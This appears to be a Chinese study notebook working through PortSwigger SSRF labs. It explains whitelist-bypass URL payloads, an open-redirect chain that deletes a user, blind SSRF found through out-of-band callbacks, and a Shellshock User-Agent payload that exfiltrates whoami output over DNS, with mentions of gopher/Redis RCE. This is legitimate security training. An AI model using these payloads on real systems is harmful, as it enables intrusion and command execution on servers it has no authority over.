真正 host 是:
evil-host
为什么能绕过?
很多白名单:
if "expected-host" in url: allow()看到:
expected-host就放行。
但真正请求:
连接的是 evil-host
实战用途
常用于:
- SSRF whitelist bypass
- Open Redirect bypass
二、
#—— Fragment(片段)绕过
payload
https://evil-host#expected-host
URL 结构
scheme://host/path#fragment
#后面的内容:不会发送给服务器只是:
- 浏览器前端定位
- JS 使用
实际发生
真正请求:
https://evil-host而:
#expected-host被客户端直接丢弃。
为什么绕过?
过滤器:
if "expected-host" in url:匹配成功。
但网络层:
根本不会访问 expected-host
三、子域名伪装(DNS hierarchy)
payload
https://expected-host.evil-host
为什么能骗到人?
因为人眼会觉得:
“前面是 expected-host”但 DNS 解析规则:
真正域名从右往左读
真正主域是谁?
evil-host而:
expected-host只是:
evil-host 的子域名
为什么绕过?
过滤器可能:
if "expected-host" in url:或者:
if url.endswith("expected-host")写错逻辑。
实战例子
很多错误代码:
if "google.com" in url:于是:
google.com.evil.com成功绕过。
四、URL Encoding 混淆
payload
https://expected-host%40evil-host
%40是什么?@ 的 URL 编码
问题核心
有的组件:
先 decode有的:
后 decode
于是:
过滤器看到:
expected-host%40evil-host以为:
host = expected-host%40evil-host但 HTTP 客户端:
decode 后: expected-host@evil-host于是:
真正 host = evil-host
五、双重编码(double encoding)
payload
%2540
解码过程
%2540 ↓ decode %40 ↓ decode @
为什么 useful?
因为:
- WAF decode 一次
- Backend decode 两次
于是:
过滤阶段没有 @ 执行阶段出现 @
六、这些技巧为什么能组合?
因为 URL 有多个组件:
scheme://userinfo@host/path?query#fragment每部分:
- 不同 parser
- 不同 decode 时机
- 不同组件
理解可能都不同。
七、经典组合(CTF/实战高频)
1️⃣ userinfo + fragment
https://expected.com@evil.com#expected.com
2️⃣ 子域名 + @
https://expected.com.evil.com@attacker.com
3️⃣ 编码 + @
https://expected.com%40evil.com
八、本质统一一下(非常重要)
所有 whitelist bypass 的核心:
技术 利用点 @ userinfo ≠ host # fragment 不参与请求 子域名 DNS 从右往左 URL encode decode 不一致
九、为什么这些漏洞这么常见?
因为很多开发者:
错误做法
if "trusted.com" in url:
正确做法
必须:
1. 标准 URL parser 2. 提取 canonical host 3. DNS 解析 4. 校验最终 IP否则必绕。
十、一句话总结
白名单 SSRF 绕过,本质是:
让过滤器误判“谁是 host”,而真正网络请求去访问另一个 host。
Lab 4 带有白名单输入滤波器的SSRF
SSRF with whitelist-based input filter
首先我们尝试:
stockApi=http://127.1发现响应和之前不太一样:
"External stock check host must be stock.weliketoshop.net"这说明他在检查主机信息。
那我们来伪造一下主机信息:
stockApi=http://127.1@stock.weliketoshop.net响应:
Could not connect to external stock check service可以看出,再白名单的逻辑里,只有向 stock.weliketoshop.net 发起的连接才是合法的。
同时,这里涉及一个 HTTP的解析逻辑,没有 @ 的时候 127.1就是 host,而有 @ 的时候, @后面的才是 host。所以这里无法连接,是因为本地无法访问外部库。
所以我们现在的思路就是:
欺骗白名单结构(在他的结构逻辑中,只有向库存系统发起的连接才是合法的)
|
告诉后端解析我们要连接127.1(127.1才可以执行删除用户的命令)
而让 stock.weliketoshop.net 先存在,后被截断,依赖的就是 白名单 和 后端解析 的双重解码。所以:
stockApi=http://127.1%2523@stock.weliketoshop.net/admin/delete?username=carlos[!NOTE]
URL解析顺序
URL 标准结构:
scheme://authority/path?query#fragment
部分 作用 scheme 协议(http/https) authority 主机相关信息 path 路径 query 参数 fragment 本地片段 补充一下:
fragment(#后面的部分)不会被发送到 HTTP 服务器。翻译成大白话就是:前端浏览器才看,后端服务器看不到。
而且,后面的部分无法再影响前面的部分,这是 SSRF parser confusion 的核心。
[!IMPORTANT]
URL重要分隔符总览
字符 作用 影响的解析阶段 :scheme / port 分隔 scheme、port //authority 开始 authority @userinfo 与 host 分隔 authority /authority 与 path 分隔 path ?query 开始 query #fragment 开始 fragment &query 参数分隔 query =query key/value 分隔 query
通过开重定向绕过SSRF滤波器
It is sometimes possible to bypass filter-based defenses by exploiting an open redirection vulnerability. 有时通过利用开放重定向漏洞绕过基于过滤器的防御。
In the previous example, imagine the user-submitted URL is strictly validated to prevent malicious exploitation of the SSRF behavior. However, the application whose URLs are allowed contains an open redirection vulnerability. Provided the API used to make the back-end HTTP request supports redirections, you can construct a URL that satisfies the filter and results in a redirected request to the desired back-end target. 在前一个例子中,假设用户提交的URL经过严格验证,以防止对SSRF行为的恶意利用。然而,允许使用URL的应用存在开放重定向漏洞。只要用于后端HTTP请求的API支持重定向,你可以构建一个满足过滤器条件并产生重定向请求到目标的URL。
For example, the application contains an open redirection vulnerability in which the following URL: 例如,该应用包含一个开放重定向漏洞,其中以下URL如下:
/product/nextProduct?currentProductId=6&path=http://evil-user.netreturns a redirection to: 返回重定向至:
http://evil-user.netYou can leverage the open redirection vulnerability to bypass the URL filter, and exploit the SSRF vulnerability as follows: 你可以利用开放重定向漏洞绕过URL过滤器,利用SSRF漏洞如下:
POST /product/stock HTTP/1.0
Content-Type: application/x-www-form-urlencoded
Content-Length: 118
stockApi=http://weliketoshop.net/product/nextProduct?currentProductId=6&path=http://192.168.0.68/adminThis SSRF exploit works because the application first validates that the supplied stockAPI URL is on an allowed domain, which it is. The application then requests the supplied URL, which triggers the open redirection. It follows the redirection, and makes a request to the internal URL of the attacker’s choosing.
该SSRF漏洞之所以有效,是因为应用程序首先验证提供的stockAPI URL是否属于允许的域名,而它确实存在。应用程序随后请求提供的 URL,触发开放重定向。它会跟随重定向,并向攻击者选择的内部网址发出请求。
Lab 5 带有开放重定向漏洞的过滤旁路SSRF
SSRF with filter bypass via open redirection vulnerability
先试试直接连接 http://192.168.0.12:8080/admin 会咋样,
"Invalid external stock check url 'Invalid URL'"无法访问。
当我们再看看页面的其他功能,下一件商品时,抓包,
GET /product/nextProduct?currentProductId=1&path=/product?productId=2 HTTP/2重发,
HTTP/2 302 Found
Location: /product?productId=5
X-Frame-Options: SAMEORIGIN
Content-Length: 0(这是一个开放重定向,也就是我们传什么location,就会跳转哪里。)
发现浏览器收到 重定向 的响应,但是我们再思考一下我们的目的,是要让服务器去执行删除命令,也就是说要让服务器去重定向。
所以我们回到 查询库存的地方,
stockApi:/product/nextProduct?path=http://192.168.0.12:8080/admin/delete?username=carlosQuery 10 如何理解这两种重定向?
一、nextProduct 请求
GET /product/nextProduct?... HTTP/2这是:
你的浏览器 → 网站服务器
你自己主动访问了:
/product/nextProduct所以:
- 服务器返回302
- 浏览器收到302
- 浏览器决定继续跳转
这是正常网页导航。
流程:
你的浏览器 │ ├── GET /nextProduct │ ▼ 网站服务器 │ ├── 返回 302 │ ▼ 你的浏览器 │ ├── 再次发请求所以这里:
浏览器是主角。
二、stockApi 请求
现在看:
POST /product/stock你提交的是:
stockApi=/product/stock/check?productId=1&storeId=1注意:
这里你并没有让浏览器访问:
/product/stock/check你只是:
把一个字符串提交给服务器
类似:
stockApi = user_input然后后端代码:
requests.get(stockApi)或者:
httpClient.send(stockApi)
这时候:
发请求的人已经变成服务器了。
流程:
你的浏览器 │ ├── POST /product/stock │ stockApi=http://xxx │ ▼ 网站服务器 │ ├── 自己去请求 http://xxx │ ▼ 目标服务器注意:
你的浏览器:
从头到尾都没访问过 http://xxx
而是:
网站服务器帮你访问了。
这就是 SSRF:
Server Side Request ForgeryServer Side:
服务器端发请求。
最关键的区别
你在浏览器 Network 里看到:
POST /product/stock后,
浏览器并不会:
自动再去访问 stockApi浏览器根本不认识:
stockApi它只是 POST 参数。
浏览器视角
浏览器只知道:
POST /product/stock结束。
服务器视角
服务器收到:
stockApi=http://xxx然后它内部代码:
fetch(stockApi)于是:
服务器自己联网。
现在再看重定向
假设:
stockApi=/product/nextProduct?path=http://127.0.0.1/admin流程:
第一步:
你的浏览器:
POST /product/stock
第二步:
网站服务器看到:
stockApi=/product/nextProduct...于是:
网站服务器自己请求:
GET /product/nextProduct...
第三步:
nextProduct 返回:
302 Location: http://127.0.0.1/admin这时候:是谁收到302?
是网站服务器,不是你的浏览器。
因为:
是网站服务器在请求 nextProduct。
第四步:
网站服务器继续跟随302:
GET http://127.0.0.1/admin于是:
SSRF 成功。
你可以记一个判断方法
看:
“URL 是谁解析的”
浏览器解析:
<a href="..."> <img src="..."> 302 Location→ 浏览器跳转
服务器解析:
requests.get(user_input) curl(user_input) fetch(user_input)→ SSRF / 服务器请求
SSRF 盲漏洞
Blind SSRF vulnerabilities occur if you can cause an application to issue a back-end HTTP request to a supplied URL, but the response from the back-end request is not returned in the application’s front-end response. 如果您可以导致应用程序向提供的 URL 发出后端 HTTP 请求,但后端请求的响应未在应用程序的前端响应中返回,则会出现盲目 SSRF 漏洞。
Blind SSRF is harder to exploit but sometimes leads to full remote code execution on the server or other back-end components. 盲 SSRF 更难利用,但有时会导致在服务器或其他后端组件上完全远程执行代码。
看完这一段,一头雾水,还是请教一下chatGPT吧😭😭😭
Blind SSRF(盲 SSRF)
它和普通 SSRF 最大区别是:
类型 能不能看到目标响应 普通 SSRF 能 Blind SSRF 不能
一、普通 SSRF 是什么感觉
比如:
stockApi=http://localhost/admin服务器去请求:
http://localhost/admin然后:
把返回内容直接给你。
你浏览器能看到:
<h1>Admin Panel</h1>这就是:
有回显 SSRF
你能直接看到后端请求结果。
二、Blind SSRF 为什么叫“盲”
Blind:
Blind = 看不见意思是:
虽然:
服务器真的发出了请求
但是:
响应内容不给你看
例如:
你传:
avatarUrl=http://127.0.0.1/admin服务器内部:
requests.get("http://127.0.0.1/admin")确实执行了。
但前端只返回:
Avatar updated successfully你完全不知道:
- 请求有没有成功
- 目标存不存在
- 返回了什么
- 有没有访问到内网
所以叫:
Blind SSRF
三、最经典的 Blind SSRF 场景
比如:
1. 网站头像抓取
输入头像URL → 网站后台下载图片你提交:
http://example.com/avatar.png后端:
requests.get(url)下载图片。
但:
前端只显示:
上传成功不会把 HTTP 响应给你。
2. 网页预览功能
例如:
输入文章链接 → 后端抓取网页标题后台:
requests.get(url)但你看不到完整响应。
3. Referer 分析系统(PortSwigger经典题)
比如:
Referer: http://evil.com网站后台分析系统会:
requests.get(referer)抓取来源页。
但用户根本不知道后台请求了什么。
四、Blind SSRF 为什么更难
因为:
你没有“回显”
普通 SSRF:
输入 payload ↓ 直接看到响应 ↓ 立刻知道成没成功Blind SSRF:
输入 payload ↓ 啥都看不到 ↓ 只能猜所以利用难度高很多。
五、那怎么确认 Blind SSRF 存在?
答案:
OAST(Out-of-band)
也叫:
带外检测
六、核心思想
既然:
目标服务器不会把响应返回给我那:
我让目标服务器主动连接我的服务器
如果我收到了连接:
就说明:
SSRF 成功了
七、Burp Collaborator
这是 PortSwigger 专门为 Blind SSRF 做的工具。
它会给你一个:
xxxxx.oastify.com你把它塞进 payload:
Referer: http://abc123.oastify.com如果目标服务器真的访问了:
abc123.oastify.comCollaborator 就会收到:
- DNS 请求
- HTTP 请求
然后告诉你:
有机器访问了你的域名于是:
Blind SSRF 被确认
八、Blind SSRF 的网络流程
普通 SSRF:
Attacker │ ├──▶ Victim │ │ ├──▶ Internal Server │ │ │ ◀── Response │ ◀────── Internal Data你能看到:
Internal Data
Blind SSRF:
Attacker │ ├──▶ Victim │ │ ├──▶ Internal Server │ ◀────── "OK"你看不到内部响应。
所以要改成:
Attacker │ ├──▶ Victim │ │ ├──▶ Attacker Server │ │ └── DNS/HTTP callback你通过:
“目标反连你”
来确认漏洞。
九、为什么 Blind SSRF 有时能 RCE
你原文这里:
Blind SSRF sometimes leads to full remote code execution这是因为:
SSRF 不只是“读网页”
而是:
让服务器主动连接其他服务
而很多内部服务:
- Redis
- Jenkins
- Elasticsearch
- Docker API
- WebLogic
- FastCGI
- gopher协议
可能存在:
命令执行
十、比如 Redis SSRF RCE
服务器:
requests.get(url)如果支持:
gopher://攻击者能构造:
gopher://127.0.0.1:6379/_...直接向 Redis 发协议数据。
最终:
- 写 SSH key
- 写计划任务
- 写 webshell
实现 RCE。
十一、为什么 Blind SSRF 更接近真实攻击
现实世界里:
很多 SSRF:
根本没有回显
因为开发者通常只:
后台请求一下 然后做内部逻辑不会把响应返回。
所以真实渗透里:
Blind SSRF 比普通 SSRF 更常见
十二、Blind SSRF 的典型检测位置
以后你看到这些功能, 都要怀疑:
功能 原因 webhook 后端主动请求 URL导入 后端下载 图片抓取 后端访问 RSS订阅 后端解析 Referer分析 后端抓取 OpenGraph预览 后端访问 PDF生成 后端加载资源 邮件系统 后端读取链接
十三、你现在可以这样区分
SSRF类型 特征 普通 SSRF 能看到响应 Blind SSRF 看不到响应 OAST Blind SSRF 用外带通道确认 SSRF + Open Redirect 利用302跳板 SSRF → RCE 攻击内部协议/服务
十四、PortSwigger 的 Blind SSRF 经典题
例如:
网站会:
分析 Referer你改:
Referer: http://xxx.oastify.com页面正常返回:
200 OK啥异常都没有。
但 Burp Collaborator 收到:
DNS lookup from victim server这就证明:
后端真的访问了你的 URL
属于 Blind SSRF。
寻找 SSRF 漏洞的隐藏攻击面
Many server-side request forgery vulnerabilities are easy to find, because the application’s normal traffic involves request parameters containing full URLs. Other examples of SSRF are harder to locate. 许多服务器端请求伪造漏洞很容易被发现,因为应用程序的正常流量涉及包含完整URL的请求参数。 SSRF 的其他示例更难找到。
请求中的部分 URL
Sometimes, an application places only a hostname or part of a URL path into request parameters. The value submitted is then incorporated server-side into a full URL that is requested. If the value is readily recognized as a hostname or URL path, the potential attack surface might be obvious. However, exploitability as full SSRF might be limited because you do not control the entire URL that gets requested. 有时,应用程序仅将主机名或 URL 路径的一部分放入请求参数中。然后,提交的值会在服务器端合并到所请求的完整 URL 中。如果该值很容易被识别为主机名或 URL 路径,则潜在的攻击面可能是显而易见的。但是,作为完整 SSRF 的可利用性可能会受到限制,因为您无法控制所请求的整个 URL。
数据格式中的 URL
Some applications transmit data in formats with a specification that allows the inclusion of URLs that might get requested by the data parser for the format. An obvious example of this is the XML data format, which has been widely used in web applications to transmit structured data from the client to the server. When an application accepts data in XML format and parses it, it might be vulnerable to XXE injection. It might also be vulnerable to SSRF via XXE. We’ll cover this in more detail when we look at XXE injection vulnerabilities. 某些应用程序以某种规范传输数据,该规范允许包含数据解析器可能请求该格式的 URL。一个明显的例子是 XML 数据格式,它已广泛用于 Web 应用程序中,用于将结构化数据从客户端传输到服务器。当应用程序接受 XML 格式的数据并解析它时,它可能容易受到 XXE 注入的攻击。它还可能容易通过 XXE 受到 SSRF 的攻击。当我们研究 XXE 注入漏洞时,我们将更详细地介绍这一点。
通过 Referer 标头进行 SSRF
Some applications use server-side analytics software to tracks visitors. This software often logs the Referer header in requests, so it can track incoming links. Often the analytics software visits any third-party URLs that appear in the Referer header. This is typically done to analyze the contents of referring sites, including the anchor text that is used in the incoming links. As a result, the Referer header is often a useful attack surface for SSRF vulnerabilities. 一些应用程序使用服务器端分析软件来跟踪访问者。该软件通常会在请求中记录 Referer 标头,因此它可以跟踪传入链接。通常,分析软件会访问 Referer 标头中出现的任何第三方 URL。这样做通常是为了分析引用站点的内容,包括传入链接中使用的锚文本。因此,Referer 标头通常是 SSRF 漏洞的有用攻击面。
什么是盲SSRF?
Blind SSRF vulnerabilities arise when an application can be induced to issue a back-end HTTP request to a supplied URL, but the response from the back-end request is not returned in the application’s front-end response. 当可以诱导应用程序向提供的 URL 发出后端 HTTP 请求,但后端请求的响应未在应用程序的前端响应中返回时,就会出现盲目 SSRF 漏洞。
SSRF 盲漏洞有什么影响?
The impact of blind SSRF vulnerabilities is often lower than fully informed SSRF vulnerabilities because of their one-way nature. They cannot be trivially exploited to retrieve sensitive data from back-end systems, although in some situations they can be exploited to achieve full remote code execution. 由于其单向性质,盲目 SSRF 漏洞的影响通常低于完全知情的 SSRF 漏洞。尽管在某些情况下可以利用它们来实现完全远程代码执行,但不能轻易利用它们从后端系统检索敏感数据。
如何发现和利用盲 SSRF 漏洞
The most reliable way to detect blind SSRF vulnerabilities is using out-of-band (OAST) techniques. This involves attempting to trigger an HTTP request to an external system that you control, and monitoring for network interactions with that system. 检测盲 SSRF 漏洞的最可靠方法是使用带外 (OAST) 技术。这涉及尝试向您控制的外部系统触发 HTTP 请求,并监视与该系统的网络交互。
The easiest and most effective way to use out-of-band techniques is using Burp Collaborator. You can use Burp Collaborator to generate unique domain names, send these in payloads to the application, and monitor for any interaction with those domains. If an incoming HTTP request is observed coming from the application, then it is vulnerable to SSRF. 使用带外技术最简单、最有效的方法是使用 Burp Collaborator。您可以使用 Burp Collaborator 生成唯一的域名,将这些域名以有效负载的形式发送到应用程序,并监视与这些域的任何交互。如果观察到来自应用程序的传入 HTTP 请求,则它很容易受到 SSRF 的攻击。
[!NOTE]
It is common when testing for SSRF vulnerabilities to observe a DNS look-up for the supplied Collaborator domain, but no subsequent HTTP request. This typically happens because the application attempted to make an HTTP request to the domain, which caused the initial DNS lookup, but the actual HTTP request was blocked by network-level filtering. It is relatively common for infrastructure to allow outbound DNS traffic, since this is needed for so many purposes, but block HTTP connections to unexpected destinations. 在测试 SSRF 漏洞时,通常会观察所提供的 Collaborator 域的 DNS 查找,但不会观察后续的 HTTP 请求。发生这种情况的原因通常是应用程序尝试向域发出 HTTP 请求,这导致了初始 DNS 查找,但实际的 HTTP 请求被网络级过滤阻止。基础设施允许出站 DNS 流量的情况相对常见,因为许多目的都需要这样做,但会阻止到意外目的地的 HTTP 连接。
Lab 6 带外检测的盲 SSRF
Blind SSRF with out-of-band detection
访问商品详情页,在 refer 标头 中 Insert Collaborator Payload,成功。
Query 11 为啥我将refer表头修改为我自己控制的服务器地址,对方服务器就会来访问我的服务器?
这个问题其实是 Blind SSRF 里最核心、也最容易让人“顿悟”的一个点。
你现在的疑惑本质上是:
我只是修改了请求头里的 Referer,为什么目标服务器会主动访问我控制的服务器?
因为:
有一个“后台分析系统”在偷偷处理你的 Referer。
不是 Web 服务器本身一定会访问, 而是:
某些后端功能会把 Referer 当成 URL 去抓取。
一、先理解 Referer 是什么
浏览器访问页面时:
会告诉目标网站:
“我是从哪里跳过来的”例如:
你从:
https://google.com点链接进入:
https://shop.com浏览器会自动带:
Referer: https://google.com意思:
“用户是从 Google 来的”
二、为什么网站关心 Referer
因为网站想做:
访问来源统计
例如:
- 用户从哪里来的?
- 哪个论坛给我带流量?
- 哪篇文章引流效果好?
- 哪个广告点击率高?
所以很多网站会记录:
Referer到数据库。
三、问题出在“分析系统”
很多网站不仅仅:
记录字符串还会:
主动访问 Referer URL
为什么?
因为他们想分析:
- 来源页面标题
- 来源页面内容
- 来源页面关键词
- 锚文本(anchor text)
- SEO 信息
四、于是后台可能会这样写
假设:
你发送:
Referer: http://evil.com后台分析系统:
referer = request.headers["Referer"] page = requests.get(referer)它会:
主动访问你的 Referer
因为它想:
“看看这个来源页到底是什么内容”
五、为什么开发者会这么干
例如:
网站管理员后台可能显示:
Top Referring Sites或者:
Traffic Sources甚至:
“有个论坛正在推荐你的网站”为了显示:
来源网页标题 来源摘要 来源关键词后台就会:
自动抓取 Referer 页面
类似搜索引擎爬虫。
六、于是攻击发生了
你把:
Referer: http://attacker.com改成:
Referer: http://your-server.com后台分析系统:
requests.get("http://your-server.com")于是:
目标服务器主动连接了你的服务器
七、你控制的服务器会看到什么
你自己的服务器日志里:
可能出现:
GET / HTTP/1.1 User-Agent: Java/1.8或者:
GET / HTTP/1.1 User-Agent: Python-requests来源 IP:
目标网站服务器IP这说明:
目标服务器真的来访问你了
这就是:
Blind SSRF 成功
八、这里为什么是“Blind”
因为:
用户前端看到的页面:
可能只是:
200 OK没有任何异常。
你看不到:
- 后台请求结果
- 是否请求成功
- 返回内容
你唯一能知道的方法是:
你自己的服务器收到了访问
这就是:
Out-of-band(带外)检测
九、整个流程图
你:
Referer: http://attacker.com↓
网站:
收到请求↓
后台分析系统:
requests.get(referer)↓
目标服务器访问:
http://attacker.com↓
你的服务器日志:
收到来自目标服务器的HTTP请求
十、PortSwigger 为什么特别强调 Referer
因为:
很多人根本不会检查 Referer
开发者通常会觉得:
Referer只是统计信息不会有风险。
但实际上:
- Referer 可控
- 又可能被后端请求
- 还常常没有过滤
于是非常适合 SSRF。
十一、真实世界中的典型代码
很多日志/分析系统:
会做:
if referer.startswith("http"): crawl(referer)或者:
metadata = fetch_page_metadata(referer)目的可能是:
- 获取页面 title
- 获取 favicon
- 获取 SEO 信息
- 获取 OpenGraph 信息
十二、你可以把它想象成“网站想偷窥来源页”
正常开发者思路:
“这个用户从哪个网页来的?”于是:
“我去访问一下那个网页”于是就变成:
用户控制了服务器访问目标
也就是 SSRF。
十三、为什么 Burp Collaborator 特别适合这个
因为 Blind SSRF:
看不到响应
所以:
Burp 给你一个:
xxxx.oastify.com你放进:
Referer: http://xxxx.oastify.com如果后台分析系统访问了:
xxxx.oastify.comCollaborator 就会记录:
- DNS 查询
- HTTP 请求
于是你知道:
后端确实访问了你控制的域名。
十四、为什么有时只有 DNS 没有 HTTP
有些后台系统会:
socket.gethostbyname(url)或者:
先做DNS解析但不会真正发 HTTP。
于是 Collaborator 会看到:
DNS interaction没有:
HTTP interaction这仍然说明:
存在 SSRF 行为
只是请求没完全发出去。
十五、这类 SSRF 在现实中很常见
因为:
很多系统都会:
自动抓取用户提供的 URL
包括:
功能 行为 SEO分析 抓 Referer 社交卡片预览 抓 URL 短链接服务 抓网页标题 邮件安全网关 检查链接 爬虫系统 自动访问 统计系统 分析来源页 所以:
“服务器自动访问用户给的 URL”
在现实里非常普遍。
Simply identifying a blind SSRF vulnerability that can trigger out-of-band HTTP requests doesn’t in itself provide a route to exploitability. Since you cannot view the response from the back-end request, the behavior can’t be used to explore content on systems that the application server can reach. However, it can still be leveraged to probe for other vulnerabilities on the server itself or on other back-end systems. You can blindly sweep the internal IP address space, sending payloads designed to detect well-known vulnerabilities. If those payloads also employ blind out-of-band techniques, then you might uncover a critical vulnerability on an unpatched internal server. 简单地识别可触发带外 HTTP 请求的盲目 SSRF 漏洞本身并不能提供可利用的途径。由于您无法查看后端请求的响应,因此该行为无法用于探索应用程序服务器可以访问的系统上的内容。但是,仍然可以利用它来探测服务器本身或其他后端系统上的其他漏洞。您可以盲目地扫描内部 IP 地址空间,发送旨在检测众所周知的漏洞的有效负载。如果这些有效负载还采用盲目带外技术,那么您可能会在未修补的内部服务器上发现严重漏洞。
Lab 7 利用 Shellshock 进行盲目 SSRF
Blind SSRF with Shellshock exploitation
先贴上请求吧,目前还不知道为啥成功不了,大概率是工具的问题(Failed to connect to the configured Collaborator server: polling.oastify.com.)。
GET /product?productId=1 HTTP/2
Host: 0a1100f704117a93806394bb006b004f.web-security-academy.net
Cookie: session=tBfOdFjoEujM8ydQInJRKDsldpCjgbQ1
Sec-Ch-Ua: "Microsoft Edge";v="147", "Not.A/Brand";v="8", "Chromium";v="147"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: () { :; }; /usr/bin/nslookup $(whoami).gfz3jry2mbpfurvnw33eievgg7myaoyd.oastify.com
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: http://192.168.0.1:8080
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Priority: u=0, i关键点在于:
User-Agent: () { :; }; /usr/bin/nslookup $(whoami).gfz3jry2mbpfurvnw33eievgg7myaoyd.oastify.com和
Referer: http://192.168.0.1:8080Query 12 那个Bash指令是啥意思,为啥放在UA头那里?
这条 payload 是典型的 Shellshock 探测结构,用来验证目标是否存在 Bash 环境变量命令执行。
结构如下:
() { :; }; /usr/bin/nslookup $(whoami).BURP-COLLABORATOR-SUBDOMAIN我们拆开看。
1.
() { :; };这是 Shellshock 的“触发器”。
正常 Bash 函数定义
Bash 支持:
myfunc() { echo hello; }定义函数。
Shellshock 的漏洞点
老版本 Bash 在解析:
x='() { :;}; evil command'时:
它本来只应该解析函数:
() { :; }但漏洞 Bash 会继续执行后面的:
evil command于是:
() { :; };就成了:
- 前半段:伪造函数
- 后半段:开始命令执行
2.
:这里的冒号:
:是 Bash 内置命令。
作用类似:
true即:
- 什么都不做
- 永远返回成功
所以:
() { :; }本质上就是:
定义一个空函数
3. 最后的
;这里:
() { :; };最后这个分号非常关键。
它表示:
函数定义结束后面的内容变成:
新的 shell 命令于是 Bash 漏洞会执行:
/usr/bin/nslookup ...
4.
/usr/bin/nslookup这是 DNS 查询工具。
攻击者这里不用:
id whoami cat /etc/passwd这种直接回显。
因为:
很多时候:
- 没有 HTTP 回显
- CGI 不显示命令结果
- 输出被吞掉
于是改用:
DNS 外带(Out-of-Band)
5.
$(whoami)这是 Bash 命令替换。
等价于:
`whoami`意思:
先执行 whoami 再把结果拼接进字符串比如:
www-data于是:
$(whoami).BURP-COLLABORATOR-SUBDOMAIN会变成:
www-data.xxx.burpcollaborator.net
6. 整体执行效果
最终 Bash 实际执行的是:
/usr/bin/nslookup www-data.xxx.burpcollaborator.net
7. 为什么 Burp Collaborator 能收到请求
因为:
目标服务器会主动进行 DNS 解析:
www-data.xxx.burpcollaborator.netDNS 请求会到达:
Burp Collaborator于是你就知道:
- 命令执行成功了
- 执行用户是谁
- 目标能出网
8. 为什么这类 payload 很经典
因为它:
优点 原因 无需回显 DNS 外带 很隐蔽 只是 DNS 请求 绕过很多 WAF 不依赖输出 适合盲注 Blind RCE 成功率高 DNS 通常允许
9. CGI 中完整链路
实际流程通常是:
HTTP Header ↓ CGI 环境变量 ↓ Bash 启动 ↓ 解析 () { :; }; ↓ 执行 nslookup ↓ Burp Collaborator 收到 DNS
10. 为什么常放在 User-Agent
因为 CGI 会把 Header 变成环境变量:
例如:
User-Agent: xxx会变成:
HTTP_USER_AGENT=xxx如果 CGI:
#!/bin/bash就会触发 Shellshock。
Query 13 CGI是啥?
CGI 是:
Common Gateway Interface (通用网关接口)它是一种:
“Web服务器 和 外部程序” 之间的通信规范你可以把它理解成:
让网页能够执行服务器程序的一套老技术
Another avenue for exploiting blind SSRF vulnerabilities is to induce the application to connect to a system under the attacker’s control, and return malicious responses to the HTTP client that makes the connection. If you can exploit a serious client-side vulnerability in the server’s HTTP implementation, you might be able to achieve remote code execution within the application infrastructure. 利用盲目 SSRF 漏洞的另一个途径是诱导应用程序连接到攻击者控制下的系统,并向建立连接的 HTTP 客户端返回恶意响应。如果您可以利用服务器 HTTP 实现中的严重客户端漏洞,您也许能够在应用程序基础设施内实现远程代码执行。